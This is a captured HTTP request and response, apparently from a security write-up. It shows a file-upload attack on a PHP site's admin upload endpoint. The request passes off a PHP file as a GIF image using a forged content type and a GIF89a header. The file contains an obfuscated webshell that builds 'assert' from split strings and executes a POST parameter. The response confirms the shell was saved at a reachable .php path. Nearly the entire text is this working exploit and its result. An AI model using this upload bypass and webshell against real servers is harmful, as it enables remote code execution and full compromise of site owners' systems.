 Request
Raw Params Headers Hex
POST /admin.php/Common/uploads.html HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------4160875061942042592365821676
Content-Length: 657
Origin: http://127.0.0.1:8091
Connection: close
Referer: http://127.0.0.1:8091/admin.php/Product/addproduct.html
Cookie: PHPSESSID=uuhuao7sgd6kv1l6vp84jtm8le
-----------------------------4160875061942042592365821676
Content-Disposition: form-data; name="file"; filename="one.php"
Content-Type: image/jpeg
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------4160875061942042592365821676
Content-Disposition: form-data; name="tid"
-----------------------------4160875061942042592365821676
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 14 May 2020 08:47:09 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=uuhuao7sgd6kv1l6vp84jtm8le; expires=Thu, 14-May-2020
09:47:09 GMT; Max-Age=3600; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 52
{"url":"\/Public\/Admin\/202005143885.php","code":0}
零组资料文库
先知社区